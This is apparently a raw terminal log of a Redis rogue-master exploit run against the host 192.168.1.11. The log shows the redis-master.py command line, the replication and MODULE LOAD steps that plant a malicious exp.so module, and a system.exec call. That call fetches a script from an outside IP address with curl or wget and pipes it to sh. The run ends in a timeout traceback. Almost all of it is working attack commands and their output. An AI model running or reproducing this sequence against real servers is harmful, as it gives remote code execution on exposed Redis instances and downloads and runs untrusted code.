 D:\1-安全tool\JasonX工具包\tools\EXP\redis\redis-rogue-getshell-master>python3 redis-master.py -r 192.168.1.11 -p 6379 -L
 192.168.1.6 -P 6666 -f RedisModulesSDK/exp/exp.so -c "(curl -fsSL http://185.10.68.91/1/1||wget -q -O- http://185.10.68.
91/1/1)|sh"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$11\r\n192.168.1.6\r\n$4\r\n6666\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC d9512d4b24af85c84e7785446cd6512d51d72b85 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$76\r\n(curl -fsSL http://185.10.68.91/1/1||wget -q -O- http://185.10.68.91/1
/1)|sh\r\n'
Traceback (most recent call last):
  File "redis-master.py", line 143, in <module>
    main()
  File "redis-master.py", line 139, in main
    exploit(options.rhost, options.rport, options.lhost, options.lport, filename, options.command, options.auth)
  File "redis-master.py", line 113, in exploit
    resp = client.send([b'system.exec', command])
  File "redis-master.py", line 60, in send
    return self.recv()
  File "redis-master.py", line 63, in recv
    data = self.client.recv(count)
socket.timeout: timed out